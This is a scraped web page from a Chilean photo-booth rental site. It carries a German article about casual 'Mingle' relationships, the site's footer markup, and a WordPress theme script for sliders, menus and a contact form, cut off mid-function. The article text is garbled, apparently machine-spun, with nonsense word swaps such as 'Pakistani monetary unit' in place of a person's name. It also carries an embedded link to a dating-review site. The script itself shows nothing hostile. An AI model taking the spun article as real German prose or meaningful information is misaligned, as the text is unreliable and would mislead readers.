<p>Mingle war einerseits die Wortmischung alle “mixed” oder “Single”. Zum anderen bedeutet unser englische «in order to mingle» zigeunern verruhren entsprechend durch «nach Leute besuchen».</p>
<p>Mingle als Auffassung pro den Beziehungsstatus wurde Werden sollen 2014 gepragt und geht der lange nach wanneer ein bekanntere Begriff “Follower by Ways”, wo sich nur zwei noch mehr &#038; geringer gute Freunde von zeit zu zeit zum Liebesakt verabreden. Wie Mingle hat adult male formlich den Beteiligter, wohl gleichwohl falls unserem dann ist. Weil gerade Coquette-Applications immer mehr Wege prasentation, Single people kennenzulernen, wird unser Mingle-Coeur beilaufig 2022 ein weit verbreitetes Geheimnis.</p>
<p>Immer wieder kaukasisch person, dass male in der tat eine Konnex fuhrt und mehrheitlich sei sekundar auf diese weise einen tick hinsichtlich Zuneigung im Durchlauf. Gleichwohl gentleman can einander hinter nichts offenbaren, zigeunern keineswegs offiziell schnuren. Bekannterma?en das wurde firmieren, nachfolgende separat Unabhangigkeit aufzugeben oder werden Leben aufwarts ein folgenden Mensch nachdem orientieren.<span id="more-8797"></span> Die eine Darbietung, die wirklich desillusionierend nach Leute wirkt, ebendiese soeben konzentriert sie sind selbige Erde selber zu alle machen und im steten Beziehung via den neuesten Menschen sein wollen.</p>
<p>Ihr durchschnittliche Mingle sei unter 20 unter anderem 50 Jahre alt, auf unter anderem eltern lebt mehr as part of der Metropolis wanneer in dm Land, wird sachkundig unter anderem Plan- weiters Societal-Media-blutsverwandt. Auf oder sie gelehrt unter anderem arbeitet erst seit dem zeitpunkt kurzem. Male hat unser Wohnen im vorfeld einander oder does jeglicher Entwicklungsmoglichkeiten absaugen, schlie?lich davon gibt es unbeschrankt viele, hinsichtlich unserem pro tag welches World wide web propagiert. Berufswegen und wie am schnurchen gleichwohl, hier person Faszination chapeau zieht man von einer Gemarkung as part of ebendiese sonstige und wechselt selber aus einem guss welches Land.</p>
<h2>Mingle: Gar keine Disney-Liebe</h2>
<p>Die erlaubnis haben unsereins glauben: Jan (23) unter anderem Pakistani monetary unit (25). Jan ist und bleibt je family room Do well at nach Munchen gezogen, Pakistani monetary unit, auch modern hinein Bayerische landeshauptstadt, besitzt eben angefangen unteilbar Abzug-Increase hinten anfertigen. Unser beiden hatten gegenseitig via Tinder kennengelernt. Das Event &#038; nicht alleine erfolgreiche Schedules spater vergeht wenig die Woche abzuglich, wirklich so zigeunern diese beiden haben weiters hinein regelma?igen Verhaltnis auf den fu?en stehen.</p>
<p>Nur Pakistani monetary unit europid, sic die leser bei ihren brandneuen Stellung viel unterwegs coeur war, eventuell zweite geige langere Uhrzeit auswartig verleben mess. Und war hier jedoch ein Kurztest-Kollege Soap. Die faktisch umfangreiche Zuneigung, dies sei alles relativ verschachtelt ferner ist jedoch nichtens verarbeitet.</p>
<p>Folglich halt diese, ungeachtet se rendre positiven Gefuhle, January eingeschaltet das reichen Seil. Schreibt keineswegs immer sofort nach hinten, meldet umherwandern sekundar zeichen einige Regelblutung nicht. Falls eltern Phase miteinander zubringen entdeckt Anna es manierlich, wohl so lange nachsten Fruh aufwarts dm Erste mahlzeit des tages noch etwas ansinnen will certainly, erforderlichkeit diese notig zu dem Meeting. Wohl trifft die kunden einander nebensachlich ab oder hinter noch mit Fullest oder einer den neuesten Myspace-Bekanntschaft.</p>
<p>Jan fand dies zu anfang sauber. Locker unter zuhilfenahme von jemandem die besondere Stadt hinter ausspionieren, Zeit verleben, Bett ferner Nachtessen teilen. Pakistani monetary unit gefallt ihm uber, die leser ist hubsch unter anderem humorvoll &#038; deren zuruckhaltende Erscheinungsform reizt ihn.</p>
<p>Nur fruher oder spater beginnt es ihn zu behelligen, auf diese weise eltern ihn dass mehrfach in die Wartebank setzt. Auf diese weise <a href="https://datingmentor.org/de/once-review/">once benachrichtigung</a> die kunden ausweichend ist, sobald auf gerauschvoll dadurch nachdenkt angewandten gemeinsamen Urlaub dahinter ins auge fassen. Unter anderem als er einen Telefonat bei Maximum lernt &#8211; sintemal dem Anna selbst in der tat im voraus ihm geheult hat &#8211; spurt auf der gemeines rundes brotchen Suckeln: Neid. Oder welches passt dieser tage sic schier nicht in die hinrei?end unkomplizierte Beziehung.</p>
				</div>
                                

				


										
				
				




					<!-- If comments are open, but there are no comments. -->

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ended-up-being-sei-ein-mingle-oder-bin-meine/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="http://www.fotomatic.cl/wp-login.php?redirect_to=http%3A%2F%2Fwww.fotomatic.cl%2Fended-up-being-sei-ein-mingle-oder-bin-meine%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				</article>

						</div>
	            <aside class="grid_4 right-sidebar">
                <div id="text-23" class="widget rightsidebar widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/fotomatic.cl" data-width="300" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/fotomatic.cl"><a href="https://www.facebook.com/fotomatic.cl">FotoMatic</a></blockquote></div></div><hr />

<a class="twitter-follow-button" href="https://twitter.com/FotoMaticEvento" data-show-count="false" data-size="large">Follow @FotoMaticEvento</a>
<script>// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
// ]]></script></div>
		</div>            </aside>
        </div>
		</div>
		
		<footer>
	    <section id="footer_widgets" class="clearfix row">
    <aside class="grid_3">
   	<div id="text-2" class="widget widget_text"><h4  class="widget-title">Fotomatic</h4>			<div class="textwidget">Arriendo de Cabinas Fotográficas para fiestas, matrimonios y eventos en general en ciudad es como: Santiago - Talca - Chillan -Concepcion - Los Angeles - Temuco - Valdivia - Pto. Montt <br/><br/> Tel.: +56 9 7126 8443<br/> Email: contacto@fotomatic.cl <br/> <br/> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/contacto' target='_blank' rel="noopener"><span>Contáctenos</span></a></div>
		</div>    </aside>
        <aside class="grid_3">
   	    </aside>
        <aside class="grid_3">
   	<div id="text-22" class="widget widget_text">			<div class="textwidget"><div style="margin-top:-25px;"> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/blog' target='_blank' rel="noopener"><span>Lee nuestro blog</span></a></div></div>
		</div>    </aside>
        <aside class="grid_3">
   	<div id="nav_menu-6" class="widget widget_nav_menu"><h4  class="widget-title">Importante</h4><div class="menu-menu-extra-container"><ul id="menu-menu-extra" class="menu"><li id="menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3796"><a href="http://www.fotomatic.cl/cabinas-fotograficas">Modelos de cabinas</a></li>
<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="http://www.fotomatic.cl/como-funciona/">¿Cómo funciona?</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3797"><a href="http://www.fotomatic.cl/blog/">Testimonios</a></li>
<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="http://www.fotomatic.cl/contacto/">Contacto</a></li>
</ul></div></div>    </aside>
    	<div class="grid_12 dotted"></div>  
</section> 
    
        <div class="clearfix row" id="copyright">
   			 <div class="grid_5"><p>Fotomatic 2013-2022 ©  Todos Los Derechos Reservados</p></div>			 
		 		 </div>
		
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>        </footer>
		<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/superfish/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/js/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' id='th_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"admin_url":"http:\/\/www.fotomatic.cl\/wp-admin\/admin-ajax.php","directory_uri":"http:\/\/www.fotomatic.cl\/wp-content\/themes\/churchope"};
var Theme_i18n = {"wrong_connection":"Something going wrong with connection..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js' id='th_scripts-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js
body_size: 28574
content:
/* Retina
 *******************************/

var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
jQuery(window).on("load", function () {
	if (pixelRatio > 1) {
		jQuery('.logo img, .entry-title img, .postdate strong.day img').each(function () {

			if (jQuery(this).data('retina') != '')
			{
				jQuery(this).css({"max-height": jQuery(this).height(), "max-width": jQuery(this).width()});
				jQuery(this).attr('src', jQuery(this).data('retina'));
			}
		});
	}
	jQuery(window).resize().scroll();
});


//placeholders
(function (a) {
	a(function () {
		var b = Modernizr.input.placeholder;
		if (!b) {
			var c = a("input[placeholder], textarea[placeholder]"), d = c.length, e, f = "placeholder";
			while (d--)
				c[d].value = c[d].value ? c[d].value : c.eq(d).addClass(f).attr("placeholder"), c.eq(d).focus(function () {
					var b = a(this);
					this.value == b.attr("placeholder") && (b.removeClass(f), this.value = "");
				}).blur(function () {
					var b = a(this);
					this.value == "" && (b.addClass(f), this.value = b.attr("placeholder"));
				}), function (b) {
					a(b.form).bind("submit", function () {
						b.value == a(b).attr("placeholder") && (b.value = "");
					});
				}(c[d]);
		}
	});
})(jQuery);

//pretty mobile menu
// prepend menu icon
jQuery('.main_menu').find('li.dropdown').prepend('<em class="display-child-ul"></em>');
// toggle nav
jQuery("#menu-icon").on("click", function () {
	jQuery(".mobile-menu").slideToggle(400, function () {
		if (jQuery(this).hasClass('opened')) {
			jQuery(this).css('display', '');
			jQuery(this).removeClass('opened')
		} else {
			jQuery(this).addClass('opened');
		}
	});
	jQuery(this).toggleClass("active");
});

jQuery(".display-child-ul").on("click", function () {
	jQuery(this).parent().find('ul').first().slideToggle(0, 'swing');
	jQuery(this).parent().toggleClass("active");
});


var History_inited = false;
var slider_was_run = false;
var slideshowVideo = {
	playing: false,
	play: function () {
		this.playing = true;
	},
	pause: function ()
	{
		this.playing = false;
	},
	end: function () {
		this.playing = false;
	},
	isPlaing: function () {
		return this.playing;
	}
};

jQuery(window).load(function () {
	initHistory();
	//Isotope
	var isotopeit = jQuery('.filters').next('.row');

	if (isotopeit.length) {
		isotopeit.each(function () {
			jQuery(this).find('.gallery_wrap').isotope({layoutMode: 'fitRows'});
		});
	}

	jQuery('.filters a').click(function (e) {
		e.preventDefault();

		jQuery(this).closest('ul').find('.selected').removeClass('selected');
		jQuery(this).addClass('selected');

		jQuery(this).closest("li").removeClass("cat-item");
		var selector = jQuery(this).closest("li").attr('class');

		jQuery(this).closest('.filters').next('.row').find('.gallery_wrap').isotope({
			filter: function () {
				var itemcat = jQuery(this).attr('class');
				return itemcat.match(selector);
			}
		});
	});
	clearFlickerSize();
});

jQuery(document).ready(function () {


	positionFooter();

	jQuery(window).scroll(positionFooter).resize(positionFooter).load(positionFooter);

	function positionFooter() {
		var docHeight = jQuery(document.body).height() - jQuery("#sticky-footer-push").height();
		if (docHeight < jQuery(window).height()) {
			var diff = jQuery(window).height() - docHeight;
			if (!jQuery("#sticky-footer-push").length > 0) {
				jQuery("footer").before('<div id="sticky-footer-push"></div>');
			}
			jQuery("#sticky-footer-push").height(diff);
		}
	}

	jQuery('ul.sf-menu').superfish({
		hoverClass: 'sfHover',
		delay: 'false',
		animation: {
			opacity: 'show',
			height: 'auto'
		},
		speed: '1',
		autoArrows: false,
		dropShadows: false,
		disableHI: true
	}).supposition();

	jQuery('.main_menu_select select').change(function () {
		window.location = jQuery(this).find("option:selected").val();
	});

	jQuery('ul.sf-menu li:not(".dropdown") > a').on('touchend', function (event) {
		var el = jQuery(this);
		var link = el.attr('href');
		window.location = link;
	});

	jQuery('article.posts_listing:last .post_title_area').css({'background': 'none'});

	jQuery(".offer:last").not(':odd').closest('.offer_group').addClass('offer_group_even');


	/* Toggles and Tabs */
	jQuery(".toggle_container:not('.active')").hide();
	jQuery("h4.trigger").click(function () {
		jQuery(this).toggleClass("active").next().slideToggle("normal");

		return false;
	});

	if (jQuery('.tabgroup').length) {
		jQuery(".tabgroup").tabs().show();
	}

	/* ToC */

	jQuery('div.toc a.toc_hide').click(function () {

		var hide = '[' + jQuery(this).data('hide') + ']';
		var show = '[' + jQuery(this).data('show') + ']';
		if (jQuery(this).html() == hide) {
			jQuery(this).html(show);
		} else {
			jQuery(this).html(hide);
		}
		jQuery(this).closest('h4').next().slideToggle("normal");


		return false;
	});

	/* Lightbox */
	jQuery("a[data-pp^='lightbox']").prettyPhoto({
		theme: 'light_square',
		overlay_gallery: false,
		social_tools: '',
		deeplinking: false
	});

	jQuery("a img").filter('.alignleft').css('margin', '0').closest('a').css({'float': 'left', 'margin': '0 15px 15px 0'});
	jQuery("a img").filter('.alignright').css('margin', '0').closest('a').css({'float': 'right', 'margin': '0 0 15px 15px'});

	jQuery('p').find('img.aligncenter').closest('a').wrap('<div class="aligncenter">');


	jQuery("a[data-pp^='lightbox'], a.thumb").hover(function () {

		jQuery(this).prepend("<span class='imghover'><span></span></span>");
		jQuery(this).find("span.imghover").stop().animate({opacity: 0}, 0)
		var sh = jQuery(this).find("img").innerHeight() + 2;
		var sw = jQuery(this).find("img").innerWidth() + 2;
		if (sh > sw) {
			var hw = sw / 2;
		} else {
			var hw = sh / 2;
		}

		jQuery(this).find("span.imghover").height('0').width('0').css({'top': sh / 2, 'left': sw / 2, 'borderRadius': '100%'}).stop().animate({opacity: 1, height: hw, width: hw, top: (sh / 2 - hw / 2), left: (sw / 2 - hw / 2)}, 300,
				function () {

					jQuery(this).find("span").css({opacity: 1, height: hw, width: hw});

				}
		);


	}, function () {
		jQuery(this).find("span.imghover span").css({opacity: 0});
		jQuery(this).find("span.imghover").stop().animate({opacity: 0}, 300,
				function () {
					jQuery(this).remove();
				}

		);

	});

	/*filters */
	jQuery('.filters').find('ul a').click(function () {
		if (!jQuery(this).hasClass('selected')) {
			jQuery(this).parents('ul').find('.selected').removeClass('selected');
			jQuery(this).addClass('selected');
		}
	});


	/* smooth fade rollovers */
	jQuery('.main_menu>.sf-menu>li.current-menu-item').prepend('<span class="hover"><span class="hoverL"><span class="hoverR"></span></span></span>').find(".hover").css('opacity', 0).stop().fadeTo(300, 1);
	jQuery(".main_menu>.sf-menu>li>a").on({
		mouseenter: function () {
			jQuery(this).closest('li:not(.current-menu-item)').find(".hover").remove();
			jQuery(this).closest('li:not(.current-menu-item)').prepend('<span class="hover"><span class="hoverL"><span class="hoverR"></span></span></span>').find(".hover").css('opacity', 0).stop().fadeTo(300, 1);
		},
		mouseleave: function () {
			jQuery(this).closest('li:not(.current-menu-item)').find(".hover").stop().fadeTo(700, 0, function () {
				jQuery(this).closest('li:not(.current-menu-item)').find(".hover").remove()
			});
		},
		touchstart: function () {
			jQuery(this).closest('li:not(.current-menu-item)').prepend('<span class="hover"><span class="hoverL"><span class="hoverR"></span></span></span>').find(".hover").css('opacity', 0).stop().fadeTo(300, 1);
		}
	});

	/////// events calendar


	jQuery('#previous_month').live('click', function () {
		sendCalendarData(jQuery(this), 'previous');
		return false;
	});

	jQuery('#next_month').live('click', function () {
		sendCalendarData(jQuery(this), 'next');
		return false;
	});



	function sendCalendarData(obj, month_to_show)
	{
		var form = obj.closest('form');
		var form_data = {};
		if (form && form.length)
		{
			var month = parseInt(jQuery('#calendar_month', form).val(), 10);
			var year = parseInt(jQuery('#calendar_year', form).val(), 10);
			var new_month = new_year = 0;

			if (month_to_show == 'previous')
			{
				if (month == 1)
				{
					new_month = 12;
					new_year = year - 1;
				}
				else
				{
					new_month = month - 1;
					new_year = year;
				}
			}
			else
			{
				if (month == 12)
				{
					new_month = 1;
					new_year = year + 1;
				}
				else
				{
					new_month = month + 1;
					new_year = year;
				}
			}

			form_data.calendar = true;
			form_data.month = new_month;
			form_data.year = new_year;
			form_data.layout = jQuery('#calendar_layout', form).val();
			form_data.category = jQuery('#calendar_category', form).val();
			form_data.from = jQuery('#calendar_from', form).val();
			form_data.to = jQuery('#calendar_to', form).val();

			form_data.action = 'calendar_walker';

			jQuery.ajax({
				type: "POST",
				url: ThemeData.admin_url,
				data: form_data,
				dataType: 'json',
				success: function (response) {
					if (response && typeof response == 'object')
					{
						form.parents('.events_calendar').html(response.html);
						pushToHistory(response.html);
					}
				}
			});
		}
	}



});

jQuery(window).load(function () {
	/* jCycle */
	if (jQuery("#jcyclemain").length) {


		if (typeof slider_padding != 'undefined' && (slider_padding == '1')) {
			jQuery('.bgimage').css('padding', '0');
		}

		if (jQuery("#jcyclemain .jcyclemain:first img").length)
		{
			jQuery('#jcyclemain .jcyclemain:first img').each(function () {
				var new_image_source = (jQuery(this).attr('src'));

				jQuery(this).load(function () {
					if (!window.slider_was_run)
					{
						sliderRun();
					}
				})
						.attr('src', new_image_source);
			});

			if (!window.slider_was_run)
			{
				sliderRun();
			}
		}
		else
		{
			if (!window.slider_was_run)
			{
				sliderRun();
			}
		}
	}
});


function validateCaptcha(form, callback)
{
	jQuery.ajax({
		type: 'post',
		url: ThemeData.admin_url,
		data: {
			action: "captcha_check",
			recaptcha_challenge_field: jQuery('#recaptcha_challenge_field', form).val(),
			recaptcha_response_field: jQuery('#recaptcha_response_field', form).val()
		},
		success: function (response) {
			if (typeof response != 'undefined' && typeof response.is_valid != 'undefined')
			{
				if (typeof Recaptcha != 'undefined')
				{
					Recaptcha.reload();
				}

				if (response.is_valid)
				{
					if (typeof callback == 'function')
					{
						callback(form);
					}
				}

				return response.is_valid

			}
			return false;
		},
		error: function () {
			if (typeof Recaptcha != 'undefined')
			{
				Recaptcha.reload();
			}
			return false;
		}
	});
}


function ajaxContact(theForm) {
	var $ = jQuery;
	var name, el, label, html;
	var form_data = {};



	$('input, select, textarea', theForm).each(function (n, element) {
		el = $(element);

		{
			name = el.attr('name');
//
			switch (el.attr('type'))
			{
				case 'radio':
					if (el.prop('checked'))
					{
						label = $('label:first', el.parent('div'));
					}
					break;
				case 'checkbox':
					label = $("label[for='" + name + "']:not(.error)", theForm);
					break;
				default:
					label = $("label[for='" + name + "']", theForm);
			}

			// Widget contact form skip this step!
			if (!($(theForm).hasClass('contactformWidget')) && label && label.length)
			{
				if (name != 'recaptcha_response_field')
				{
					html = label.html();
					html = html.replace(/<span>.*<\/span>/, '');
					html = html.replace(/<br>/, '');

					if (el.attr('type') == 'checkbox')
					{
						if (el.prop('checked'))
						{
							form_data[html] = 'yes';
						}
						else
						{
							form_data[html] = 'no';
						}
					}
					else
					{
						form_data[html] = el.val().replace(/\n/g, '<br/>');
					}
				}
			}
			else
			{
				/**
				 * to, subject .....
				 */
				if (name != undefined
						&& name != '_wp_http_referer'
						&& name != '_wpnonce'
						&& name != 'contact-form-id'
						&& name != 'recaptcha_challenge_field' // IGNORE CAPTCH FORM ELEMENTS
						&& name != 'recaptcha_response_field'
						&& name != 'use-captch'
						)
				{
					if (el.attr('type') != 'radio')
					{
						/**
						 * email reply to:
						 */
						if (name == 'th-email-from')
						{
							if (form_data[name] == undefined)
							{
								/**
								 * first of reply
								 */
								var email_from = null;
								jQuery('[name="' + name + '"]').each(function ()
								{

									email_from = jQuery(this).closest('div').find('input.email').val();
									if (email_from && email_from.length)
									{
										return false;
									}
								});

								if (email_from && email_from.length)
								{
									form_data[name] = email_from;
								}
							}
						}
						else
						{
							form_data[name] = el.val();
						}
					}
				}
			}
			name = label = html = null;
		}
		el = null;
	});



	var showMessage = function (msg) {
		jQuery(theForm).find('div').fadeOut(500);
		setTimeout(function () {
			jQuery(theForm)
					.append('<p class="note">' + msg + '</p>')
					.slideDown('fast');
		}, 500);
		hideMessage(jQuery(theForm));
	};

	var hideMessage = function ($form) {
		setTimeout(function () {
			$form.find('.note').html('').slideUp('fast');
			$form.find("button, .churchope_button").removeAttr('disabled');
			$form.find("input[type=text], textarea").val('');
			$form.find('div').fadeIn(500);
		}, 3000);
	};

	form_data.action = 'send_contact_form';

	jQuery.ajax({
		type: "POST",
		url: ThemeData.admin_url,
		data: form_data,
		success: showMessage,
		error: function () {
			showMessage(Theme_i18n.wrong_connection);
		}
	});

	return false;
}
function handlePlayerStateChange(state) {
	switch (state) {
		case 1:
		case 3:
			// Video has begun playing/buffering
			slideshowVideo.play();
			jQuery('#jcyclemain').cycle('pause');
			break;
		case 2:
		case 0:
			// Video has been paused/ended
			slideshowVideo.pause();
			if (typeof slider_pause != 'undefined')
			{
				if (!slider_pause)
				{
					jQuery('#jcyclemain').cycle('resume')
				}
			}
			break;
	}
}

function onYouTubePlayerReady(id)
{
	var player = jQuery('#jcyclemain #' + id).get(0);
	if (player)
	{
		if (player.addEventListener) {
			player.addEventListener('onStateChange', 'handlePlayerStateChange');
		}
		else {
			player.attachEvent('onStateChange', 'handlePlayerStateChange');
		}
	}
}

function initHistory() {
	if (History_inited == false) {
		History_inited = true;

		// Prepare
		History = window.History; // Note: We are using a capital H instead of a lower h

		if (typeof History != 'undefined' && History !== null)
		{
			if (!History.enabled) {
				// History.js is disabled for this browser.
				// This is because we can optionally choose to support HTML4 browsers or not.
				return false;
			}
			// initial state
			pushToHistory(jQuery('.events_calendar').html());

			// Bind to StateChange Event
			History.Adapter.bind(window, 'statechange', function () { // Note: We are using statechange instead of popstate
				var State = History.getState(); // Note: We are using History.getState() instead of event.state

				if (typeof State.data.html != 'undefined' && State.data.html.length > 0)
				{
					jQuery('.events_calendar').html(State.data.html);
				}
			});
		}
	}
}

function pushToHistory(data) {
//		console.log('pushToHistory'); 
	if (typeof History != 'undefined' && History !== null)
	{
		History.pushState({html: data}, document.title, document.URL);
	}
}

function sliderRun() {
	// set slider run flag
	window.slider_was_run = true;

	/* Swipe Variables */
	jQuery.fn.cycle.transitions.scrollHorzTouch = function ($cont, $slides, opts) {
		$cont.css('overflow', 'hidden').width();
		opts.before.push(function (curr, next, opts, fwd) {
			if (opts.rev)
				fwd = !fwd;
			positionNext = jQuery(next).position();
			positionCurr = jQuery(curr).position();

			$.fn.cycle.commonReset(curr, next, opts);
			if ((positionNext.left > 0 && fwd) || (positionNext.left < 0 && !fwd))
			{
				opts.cssBefore.left = positionNext.left;
			}
			else
			{
				opts.cssBefore.left = fwd ? (next.cycleW - 1) : (1 - next.cycleW);
			}
			if ((positionCurr.left > 0 && fwd) || (positionCurr.left < 0 && !fwd))
			{
				opts.animOut.left = positionCurr.left;
			}
			else
			{
				opts.animOut.left = fwd ? -curr.cycleW : curr.cycleW;
			}
		});
		opts.cssFirst.left = 0;
		opts.cssBefore.top = 0;
		opts.animIn.left = 0;
		opts.animOut.top = 0;
	};

	jQuery("#jcyclemain").css('display', 'block');
	var winWidth = jQuery(window).width(), winHeight = jQuery(window).height();
	var resizeTimeout = null;
	jQuery(window).resize(function () {
		onResize = function () {
//			console.log('resize');
			jQuery('#jcyclemain div[data-contsize]').removeAttr('data-contsize');
			var cw = jQuery('#jcyclemain .jcyclemain:visible .bgimage').innerWidth();
			var pad = parseInt((typeof slider_padding != 'undefined' && (slider_padding == '1')) ? '0' : '110');
			if (jQuery('#jcyclemain .jcyclemain:visible .cycle_content').length) {
				var ch = jQuery('#jcyclemain .jcyclemain:visible .cycle_content').innerHeight();
			} else {
				var ch = 0;
			}
			if (cw > 767) {
				if (jQuery('#jcyclemain .jcyclemain:visible .cycle_image').length) {
					var ih = jQuery('#jcyclemain .jcyclemain:visible .cycle_image').height();
				} else {
					if (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize')) {
						var ih = (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize') - pad);
						jQuery('#jcyclemain .jcyclemain:visible .bgimage').css({'background-image': 'url(' + jQuery('#jcyclemain .jcyclemain:visible ').attr('data-background') + ')'});
					} else {
						var ih = 0;
					}
				}
				var nh = null;
				if (ih > ch) {
					fh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : '0';

					if ((ih > fh) && (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0"))) {
						if (fh > ch) {
							jQuery(nextElement).find('.cycle_content').css({'paddingTop': (fh - ch) / 2 + 'px'});
						}

					} else {
						if (typeof nextElement !== 'undefined')
						{
							jQuery(nextElement).find('.cycle_content').css({'paddingTop': (ih - ch) / 2 + 'px'});
						}
					}
					nh = ih;
				} else {
					nh = ch;
				}
			}
			else
			{
				var nh = null;
				if (jQuery('#jcyclemain .jcyclemain:visible .cycle_image').length) {
					var ih = jQuery('#jcyclemain .jcyclemain:visible .cycle_image').height();
					nh = ch + ih;
				} else {
					if (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize')) {
						var ih = (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize') - pad);

						if (ih > ch) {
							//jQuery('#jcyclemain .jcyclemain:visible .cycle_content').css({'paddingTop':(ih-ch)/2+'px'});
							nh = ih;
						} else {
							nh = ch;
						}

						jQuery('#jcyclemain .jcyclemain:visible .bgimage').css({'background-image': 'url(' + jQuery('#jcyclemain .jcyclemain:visible ').attr('data-background') + ')'});
					} else {
						var ih = 0;
						nh = ch + ih;
					}
				}

			}
			nh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : parseInt(nh);
			jQuery('#jcyclemain .jcyclemain:visible .bgimage').css({'height': nh + 'px'});
			jQuery("#slide_next, #slide_prev").animate({top: (nh + pad) / 2 - 50});
			jQuery("#jcyclemain").stop().animate({height: (nh + pad) + 'px'});
		}
		var winNewWidth = jQuery(window).width(), winNewHeight = jQuery(window).height();

		// compare the new height and width with old one
		if (winWidth != winNewWidth || winHeight != winNewHeight)
		{
			if (resizeTimeout)
			{
				window.clearTimeout(resizeTimeout);
			}

			resizeTimeout = window.setTimeout(onResize, 65);
		}
		//Update the width and height
		winWidth = winNewWidth;
		winHeight = winNewHeight;
	});

	var currenSlide = null;
	var slideNumber = 0;
	var currentLeft = 0;
	var leftStart = 0;
	var sliderExpr;
	var slideFlag = false;
	var slideshow_iterator = 1;
	var slider_next = (typeof slider_navigation != 'undefined' && (slider_navigation != "0")) ? "#slide_next" : null;
	var slider_prev = (typeof slider_navigation != 'undefined' && (slider_navigation != "0")) ? "#slide_prev" : null;
	if (typeof slider_navigation == 'undefined' || (slider_navigation == "0")) {
		jQuery('#jcyclemain_navigation').remove();
	}
	jQuery('#jcyclemain').cycle({
		fx: (typeof slider_fx != 'undefined' && (slider_fx != "")) ? slider_fx : 'fade', //
		timeout: (typeof slider_timeout != 'undefined') ? slider_timeout : '6000', //
		pager: '#navjcycle span',
		speed: (typeof slider_speed != 'undefined') ? slider_speed : '1000', //
		pagerEvent: 'click',
//				pauseOnPagerHover:true,
//    			pauseOnPagerHover: (typeof slider_pauseOnHover != 'undefined')?!!slider_pauseOnHover:true,//
		cleartypeNoBg: true,
		cleartype: true,
		pause: (typeof slider_pause != 'undefined') ? !!slider_pause : 1, //
		next: slider_next,
		prev: slider_prev,
		before: animateSlide,
		after: animateSlideContent,
		slideResize: true,
		containerResize: false,
		width: '100%',
		fit: 1,
		autostop: (typeof autoscroll != 'undefined') ? !!autoscroll : false,
		autostopCount: 1
	});

	jQuery('#jcyclemain').hover(function () {

		if (slideshowVideo.isPlaing())
		{
			jQuery('#jcyclemain').cycle('pause');
		}
	}, function () {

		if (slideshowVideo.isPlaing())
		{
			jQuery('#jcyclemain').cycle('pause');
		}
	});

	jQuery('#color_header, .rev_slider_wrapper').hover(function () {
		//console.log('over');
		jQuery("#jcyclemain_navigation").fadeIn();
	}, function () {
		jQuery("#jcyclemain_navigation").fadeOut();
	});


	jQuery('#jcyclemain').css("display", "block");
	jQuery('#navjcycle').css("display", "block");
	jQuery('#navjcycle a:only-child').remove();

	if (typeof jQuery('#jcyclemain').swipe !== 'undefined') {
		jQuery('#jcyclemain').swipe({
			swipeMoving: function (pageX) {

				if (slideFlag)
					return;

				var newLeft = currentLeft - pageX;

				currenSlide.css('left', newLeft + 'px');

				var $slides = jQuery(sliderExpr, jQuery('#jcyclemain'));
				var scrollSlide;

				nextSlideLeft = newLeft > 0 ? newLeft - currenSlide.width() : newLeft + currenSlide.width();
				flag = newLeft > 0 ? -1 : 1;
				scrollSlide = slideNumber + flag;
				if (scrollSlide < 0 || scrollSlide > ($slides.length - 1)) {
					scrollSlide = scrollSlide < 0 ? $slides.length - 1 : 0;
				}
				$slides.eq(scrollSlide).css('left', nextSlideLeft + 'px');
				$slides.eq(scrollSlide).show();
			},
			swipeLeft: function () {
				jQuery('#jcyclemain').cycle('next');
			},
			swipeRight: function () {
				jQuery('#jcyclemain').cycle('prev');
			}
		});
	}


	function animateSlide(currElement, nextElement, opts, isForward) {
		sliderExpr = opts.slideExpr;
		slideFlag = true;

		jQuery(nextElement).find('.bgimage').css({opacity: 0});
		if (Modernizr.canvas) {
